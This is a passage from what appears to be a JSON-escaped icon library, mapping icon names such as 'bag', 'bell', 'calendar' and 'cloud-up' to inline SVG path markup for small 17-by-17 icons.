3.854-3.854 0.707 0.707-2.647 2.647h2.912c2.481 0 4.5-2.019 4.5-4.5s-2.019-4.5-4.5-4.5h-7.083v-1h7.083c3.033 0 5.5 2.467 5.5 5.5z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"back-right\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M14.583 15v1h-7.083c-3.032 0-5.5-2.467-5.5-5.5s2.468-5.5 5.5-5.5h2.912l-2.646-2.646 0.707-0.707 3.853 3.853-3.853 3.854-0.707-0.708 2.646-2.646h-2.912c-2.481 0-4.5 2.019-4.5 4.5s2.019 4.5 4.5 4.5h7.083z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"bag\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M13 4v-2.394c0-0.885-0.737-1.606-1.643-1.606h-5.699c-0.905 0-1.642 0.721-1.642 1.606v2.394h-3.016v13h15v-13h-3zM5.016 1.606c0-0.334 0.288-0.606 0.642-0.606h5.699c0.355 0 0.643 0.272 0.643 0.606v2.394h-6.984v-2.394zM15 16h-13v-8h13v8zM15 7h-13v-2h2.016v0.643h1v-0.643h6.984v0.643h1v-0.643h2v2z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"bar-chart-alt\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M17 16v1h-17v-1h17zM12 10h2v5h1v-6h-4v6h1v-5zM7 7h2v8h1v-9h-4v9h1v-8zM2 3h2v12h1v-13h-4v13h1v-12z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"bar-chart\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M17 16v1h-17v-1h17zM2 10h2v5h1v-6h-4v6h1v-5zM7 7h2v8h1v-9h-4v9h1v-8zM12 3h2v12h1v-13h-4v13h1v-12z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"basketball\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M8.516 0c-4.687 0-8.5 3.813-8.5 8.5s3.813 8.5 8.5 8.5 8.5-3.813 8.5-8.5-3.814-8.5-8.5-8.5zM12.989 8c0.098-1.46 0.615-2.855 1.497-4.020 0.86 1.133 1.404 2.515 1.504 4.020h-3.001zM15.99 9c-0.1 1.505-0.644 2.888-1.505 4.021-0.881-1.166-1.398-2.561-1.495-4.021h3zM13.826 3.209c-1.094 1.371-1.733 3.040-1.837 4.791h-2.989v-6.976c1.879 0.122 3.574 0.929 4.826 2.185zM8 1.026v6.974h-2.96c-0.102-1.752-0.741-3.42-1.834-4.791 1.244-1.249 2.927-2.055 4.794-2.183zM1.041 8c0.1-1.505 0.644-2.888 1.505-4.021 0.881 1.165 1.397 2.56 1.495 4.021h-3zM4.040 9c-0.097 1.462-0.612 2.856-1.494 4.021-0.861-1.133-1.405-2.516-1.505-4.021h2.999zM3.205 13.791c1.095-1.371 1.733-3.039 1.835-4.791h2.96v6.974c-1.867-0.128-3.55-0.934-4.795-2.183zM9 15.976v-6.976h2.99c0.103 1.751 0.742 3.42 1.835 4.792-1.252 1.255-2.946 2.062-4.825 2.184z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"bell\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M15.312 14.125c-0.014-0.013-1.312-1.294-1.312-3.21v-3.292c0-3.101-2.468-5.623-5.5-5.623s-5.5 2.522-5.5 5.623v3.292c0 1.861-1.306 3.203-1.318 3.216l-0.843 0.853h15.357l-0.884-0.859zM3.052 13.984c0.444-0.692 0.948-1.764 0.948-3.069v-3.292c0-2.549 2.019-4.623 4.5-4.623s4.5 2.074 4.5 4.623v3.292c0 1.32 0.495 2.383 0.938 3.069h-10.886zM9 2h-1v-1h1v1zM9 15h1c0 0.827-0.673 1.5-1.5 1.5s-1.5-0.673-1.5-1.5h1c0 0.276 0.225 0.5 0.5 0.5s0.5-0.224 0.5-0.5z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"blackboard\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M9 2v-2h-1v2h-7v10h15v-10h-7zM15 11h-13v-8h13v8zM3.5 13h10v1h-2.584l1.504 2.326-0.84 0.543-1.855-2.869h-0.725v3h-1v-3h-0.712l-1.869 2.87-0.838-0.545 1.514-2.325h-2.595v-1z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"bolt-alt\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M11.83 8l-3.826 7.233-0.884-0.467 3.050-5.766h-5.109l4.9-7.279 0.829 0.559-3.851 5.72h4.891z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"bolt\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M14.313 2.012h-7.152l-2.331 7.014h1.666l-2.010 6.052 9.483-8.051h-2.904l3.248-5.015zM11.247 8.027l-4.687 3.979 1.322-3.979h-1.665l1.665-5.015h4.592l-3.248 5.015h2.021z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"book\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M16.592 1.152c-0.053-0.010-1.321-0.244-2.981-0.244-2.105 0-3.828 0.366-5.125 1.088-1.518-0.765-3.264-1.152-5.196-1.152-1.681 0-2.866 0.302-2.915 0.315l-0.375 0.098 0.001 13.906 0.624-0.161c0.011-0.002 1.12-0.283 2.665-0.283 1.447 0 2.771 0.24 3.96 0.703v0.828h2.5v-0.856c1.281-0.488 2.747-0.611 3.86-0.611 1.562 0 2.786 0.225 2.798 0.227l0.592 0.11v-13.891l-0.408-0.077zM1 13.907v-11.858c0.451-0.084 1.277-0.205 2.29-0.205 1.761 0 3.339 0.36 4.71 1.044v11.776c-1.403-0.617-2.977-0.945-4.71-0.945-0.969 0-1.773 0.101-2.29 0.188zM16 13.938c-0.536-0.070-1.393-0.154-2.39-0.154-1.848 0-3.381 0.298-4.61 0.855v-11.773c1.422-0.78 3.271-0.958 4.61-0.958 1.023 0 1.902 0.097 2.39 0.164v11.866z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"bookmark-alt\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M10.027 10.074v-10.074h-6.054v10.077l3.021-2.053 3.033 2.050zM4.973 8.188v-7.188h4.055v7.191l-2.037-1.376-2.018 1.373zM16 1.007v14.993h-15v-14.993h1.974v1h-0.974v12.993h13v-12.993h-4.005v-1h5.005z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"bookmark\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M3.562 1v15.459l4.686-3.27 4.752 3.26v-15.449h-9.438zM12 14.551l-3.756-2.578-3.681 2.568v-12.541h7.437v12.551z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"briefcase\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M7 13v-1.5h1v0.5h1v-0.5h1v1.5h-3zM17 11h-1v6h-15v-6h-1v-8h3.616c0.938-1.83 2.805-3 4.884-3s3.947 1.171 4.884 3h3.616v8zM4.769 3h7.464c-0.825-1.233-2.21-2-3.732-2s-2.907 0.768-3.732 2zM15 11h-13v5h13v-5zM16 4h-15v6h15v-6z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"brush-alt\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M17 7.531c0-0.827-0.673-1.5-1.5-1.5h-4.808l0.285-0.914 0.023-3.617c0-0.827-0.673-1.5-1.5-1.5h-2c-0.827 0-1.5 0.673-1.5 1.5v3.452l0.31 1.080h-4.81c-0.827 0-1.5 0.673-1.5 1.5v3.486h0.932l-0.766 5.982h16.668l-0.766-5.982h0.932v-3.487zM15.698 16h-1.698v-2h-1v2h-1v-3h-1v3h-1v-4h-1v4h-5v-2h-1v2h-1.698l0.638-4.982h13.12l0.638 4.982zM1.060 10.018h-0.060v-2.487c0-0.276 0.224-0.5 0.5-0.5h6.165l-0.665-2.155v-3.376c0-0.276 0.224-0.5 0.5-0.5h2c0.276 0 0.5 0.224 0.5 0.5v3.393l-0.667 2.138h6.167c0.276 0 0.5 0.224 0.5 0.5v2.486h-14.94zM8 2h1v1h-1v-1z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"brush\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M15.913 1.782l-6.5 9.5-0.825-0.564 6.5-9.5 0.825 0.564zM9 13.992c0 1.103-0.897 2-2 2-0.203 0-0.538 0.015-0.541 0.015h-5.454l4.553-3.431c0.15-0.104 0.859-0.584 1.442-0.584 1.103 0 2 0.897 2 2zM8 13.992c0-0.551-0.449-1-1-1-0.175 0-0.582 0.203-0.853 0.393l-2.153 1.623h2.433c0.063-0.003 0.376-0.016 0.573-0.016 0.551 0 1-0.449 1-1z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"calendar\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M14 2v-1h-3v1h-5v-1h-3v1h-3v15h17v-15h-3zM12 2h1v2h-1v-2zM4 2h1v2h-1v-2zM16 16h-15v-8.921h15v8.921zM1 6.079v-3.079h2v2h3v-2h5v2h3v-2h2v3.079h-15z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"camera\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M5.958 3v-1h-2.916v1h-3.042v12h17v-12h-11.042zM16 14h-15v-7h6.557c-0.345 0.591-0.557 1.269-0.557 2 0 2.206 1.794 4 4 4s4-1.794 4-4c0-0.731-0.212-1.409-0.557-2h1.557v7zM14 9c0 1.654-1.346 3-3 3s-3-1.346-3-3 1.346-3 3-3 3 1.346 3 3zM13.618 6c-0.704-0.614-1.612-1-2.618-1s-1.914 0.386-2.618 1h-7.382v-2h15v2h-2.382z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"car\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M17 9.984l-1.958 0.002-2.051-3.986h-7.949l-2.968 3.999-2.074 0.001v4.977h2.002c0 0.008-0.002 0.015-0.002 0.023 0 1.103 0.897 2 2 2s2-0.897 2-2c0-0.008-0.002-0.015-0.002-0.023h5.005c-0.001 0.008-0.003 0.015-0.003 0.023 0 1.103 0.897 2 2 2s2-0.897 2-2c0-0.008-0.002-0.015-0.002-0.023h2.002v-4.993zM13.918 9.987l-3.897 0.004v-2.991h2.36l1.537 2.987zM5.544 7h3.477v2.992l-5.701 0.005 2.224-2.997zM4 16c-0.551 0-1-0.449-1-1s0.449-1 1-1 1 0.449 1 1-0.449 1-1 1zM13 16c-0.551 0-1-0.449-1-1s0.449-1 1-1 1 0.449 1 1-0.449 1-1 1zM16 13.977h-1.291c-0.35-0.582-0.981-0.977-1.709-0.977s-1.359 0.395-1.709 0.977h-5.582c-0.35-0.582-0.981-0.977-1.709-0.977s-1.359 0.395-1.709 0.977h-1.291v-2.977l15-0.015v2.992z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"check-box\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M14 5.761h1v10.239h-14v-14h8.393v1h-7.393v12h12v-9.239zM4.854 8.146l-0.708 0.708 3.434 3.434 7.587-11.512-0.835-0.551-6.912 10.488-2.566-2.567z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"check\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M15.418 1.774l-8.833 13.485-4.918-4.386 0.666-0.746 4.051 3.614 8.198-12.515 0.836 0.548z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"clip\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M12.021 4.234v8.498h-1v-8.498c0-1.091-0.799-2.266-2.554-2.266-1.941 0-2.459 1.424-2.459 2.266v8.121h0.007v1.457c0 0.62 0.693 1.206 1.426 1.206 0.844 0 1.567-0.683 1.567-1.241v-0.27h-0.003l0.008-7.617c0-0.874-0.247-0.874-0.466-0.874-0.369 0-0.547 0.035-0.547 0.823v5.146h-1v-5.146c0-0.451 0-1.823 1.547-1.823 0.669 0 1.466 0.325 1.466 1.875l-0.007 6.43h0.002v1.457c0 1.173-1.224 2.241-2.567 2.241-1.292 0-2.426-1.031-2.426-2.206v-0.074h-0.007v-9.505c0-1.573 1.082-3.266 3.459-3.266 2.333 0.001 3.554 1.643 3.554 3.266z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"clipboard\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M16 2v15h-15v-15h2.244v1h-1.244v13h13v-13h-1.278v-1h2.278zM13 5h-9v-4h3.085c0.207-0.582 0.763-1 1.415-1s1.208 0.418 1.415 1h3.085v4zM12 2h-3v-0.5c0-0.276-0.224-0.5-0.5-0.5s-0.5 0.224-0.5 0.5v0.5h-3v2h7v-2z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"close\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M9.207 8.5l6.646 6.646-0.707 0.707-6.646-6.646-6.646 6.646-0.707-0.707 6.646-6.646-6.647-6.646 0.707-0.707 6.647 6.646 6.646-6.646 0.707 0.707-6.646 6.646z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"cloud-down\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M17 6.75c0 2.343-1.906 4.25-4.25 4.25h-2.757v-1h2.757c1.792 0 3.25-1.458 3.25-3.25s-1.458-3.25-3.25-3.25c-0.532 0-1.057 0.141-1.56 0.417l-0.354 0.195-0.265-0.306c-0.719-0.829-1.748-1.306-2.821-1.306-1.661 0-3.099 1.080-3.576 2.688l-0.126 0.422-0.435-0.072c-0.119-0.019-0.238-0.038-0.363-0.038-1.24 0-2.25 1.009-2.25 2.25s1.010 2.25 2.25 2.25h3.699v1h-3.699c-1.792 0-3.25-1.458-3.25-3.25 0-1.826 1.511-3.335 3.353-3.248 0.713-1.812 2.431-3.002 4.397-3.002 1.234 0 2.42 0.494 3.309 1.367 0.546-0.244 1.113-0.367 1.691-0.367 2.344 0 4.25 1.907 4.25 4.25zM9 13.73v-7.73h-1v7.73l-1.646-1.646-0.707 0.707 2.853 2.853 2.854-2.854-0.707-0.707-1.647 1.647z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"cloud-up\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M17 6.75c0 2.343-1.906 4.25-4.25 4.25h-2.757v-1h2.757c1.792 0 3.25-1.458 3.25-3.25s-1.458-3.25-3.25-3.25c-0.532 0-1.057 0.141-1.56 0.417l-0.354 0.195-0.265-0.306c-0.719-0.829-1.748-1.306-2.821-1.306-1.661 0-3.099 1.080-3.576 2.688l-0.126 0.422-0.435-0.072c-0.119-0.019-0.238-0.038-0.363-0.038-1.24 0-2.25 1.009-2.25 2.25s1.010 2.25 2.25 2.25h3.699v1h-3.699c-1.792 0-3.25-1.458-3.25-3.25 0-1.826 1.529-3.335 3.353-3.248 0.713-1.812 2.431-3.002 4.397-3.002 1.234 0 2.42 0.494 3.309 1.367 0.546-0.244 1.113-0.367 1.691-0.367 2.344 0 4.25 1.907 4.25 4.25zM10.646 8.854l0.707-0.707-2.853-2.854-2.854 2.853 0.707 0.707 1.647-1.646v7.793h1v-7.793l1.646 1.647z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"cloud\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M12.75 4.5c-0.578 0-1.146 0.123-1.691 0.367-0.889-0.873-2.075-1.367-3.309-1.367-1.966 0-3.684 1.19-4.397 3.002-1.803-0.074-3.353 1.421-3.353 3.248 0 1.792 1.458 3.25 3.25 3.25h9.5c2.343 0 4.25-1.907 4.25-4.25s-1.907-4.25-4.25-4.25zM12.75 12h-9.5c-1.241 0-2.25-1.009-2.25-2.25s1.009-2.25 2.25-2.25c0.125 0 0.244 0.019 0.363 0.038l0.435 0.072 0.126-0.422c0.478-1.608 1.915-2.688 3.576-2.688 1.073 0 2.102 0.477 2.821 1.307l0.265 0.306 0.354-0.195c0.503-0.277 1.027-0.418 1.56-0.418 1.792 0 3.25 1.458 3.25 3.25s-1.458 3.25-3.25 3.25z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"comment-alt\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M15.5 0h-14c-0.827 0-1.5 0.673-1.5 1.5v10c0 0.827 0.673 1.5 1.5 1.5h0.5v4.102l4.688-4.102h8.812c0.827 0 1.5-0.673 1.5-1.5v-10c0-0.827-0.673-1.5-1.5-1.5zM16 11.5c0 0.275-0.224 0.5-0.5 0.5h-9.188l-3.312 2.898v-2.898h-1.5c-0.276 0-0.5-0.225-0.5-0.5v-10c0-0.275 0.224-0.5 0.5-0.5h14c0.276 0 0.5 0.225 0.5 0.5v10zM3 3h11v1h-11v-1zM3 5h11v1h-11v-1zM3 7h6v1h-6v-1z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"comment\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M15.5 0h-14c-0.827 0-1.5 0.673-1.5 1.5v10c0 0.827 0.673 1.5 1.5 1.5h0.5v4.102l4.688-4.102h8.812c0.827 0 1.5-0.673 1.5-1.5v-10c0-0.827-0.673-1.5-1.5-1.5zM16 11.5c0 0.275-0.224 0.5-0.5 0.5h-9.188l-3.312 2.898v-2.898h-1.5c-0.276 0-0.5-0.225-0.5-0.5v-10c0-0.275 0.224-0.5 0.5-0.5h14c0.276 0 0.5 0.225 0.5 0.5v10z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"comments-smiley\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M13 8h1c0 2.481-2.019 4.5-4.5 4.5s-4.5-2.019-4.5-4.5h1c0 1.93 1.57 3.5 3.5 3.5s3.5-1.57 3.5-3.5zM7.5 6.5c0.553 0 1-0.447 1-1s-0.447-1-1-1-1 0.447-1 1 0.447 1 1 1zM11.5 6.5c0.553 0 1-0.447 1-1s-0.447-1-1-1-1 0.447-1 1 0.447 1 1 1zM17 7.5c0 4.136-3.364 7.5-7.5 7.5-1.34 0-2.648-0.359-3.803-1.041l-5.5 2.843 2.843-5.499c-0.681-1.155-1.040-2.463-1.040-3.803 0-4.136 3.364-7.5 7.5-7.5s7.5 3.364 7.5 7.5zM16 7.5c0-3.584-2.916-6.5-6.5-6.5s-6.5 2.916-6.5 6.5c0 1.244 0.358 2.459 1.036 3.511l0.157 0.243-1.664 3.218 3.217-1.664 0.243 0.157c1.053 0.677 2.266 1.035 3.511 1.035 3.584 0 6.5-2.916 6.5-6.5z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"comments\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M17 1.5v7.969c0 0.827-0.673 1.5-1.5 1.5h-0.508v-1h0.508c0.276 0 0.5-0.225 0.5-0.5v-7.969c0-0.275-0.224-0.5-0.5-0.5h-14c-0.276 0-0.5 0.225-0.5 0.5v7.969c0 0.275 0.224 0.5 0.5 0.5h1.5v2.892l1.779-1.569 0.661 0.75-3.44 3.035v-4.108h-0.5c-0.827 0-1.5-0.673-1.5-1.5v-7.969c0-0.827 0.673-1.5 1.5-1.5h14c0.827 0 1.5 0.673 1.5 1.5zM14.020 9.54v3.043c0 0.827-0.673 1.5-1.5 1.5h-0.5v3.064l-3.667-3.064h-0.853c-0.827 0-1.5-0.673-1.5-1.5v-3.043c0-0.827 0.673-1.5 1.5-1.5h5.020c0.827 0 1.5 0.673 1.5 1.5zM13.020 9.54c0-0.275-0.224-0.5-0.5-0.5h-5.020c-0.276 0-0.5 0.225-0.5 0.5v3.043c0 0.275 0.224 0.5 0.5 0.5h1.217l2.303 1.926v-1.926h1.5c0.276 0 0.5-0.225 0.5-0.5v-3.043z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"control-backward\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M6.719 8.474l7.281 6.097v-12.135l-7.281 6.038zM13 12.429l-4.719-3.951 4.719-3.914v7.865zM3.281 8.478l5.54 4.639-0.643 0.768-6.46-5.41 6.462-5.358 0.639 0.77-5.538 4.591z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"control-eject\":\"<svg version=\\\"1.1\\\" 